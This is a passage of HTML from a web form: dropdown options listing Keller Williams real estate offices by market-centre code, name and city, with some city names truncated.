							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
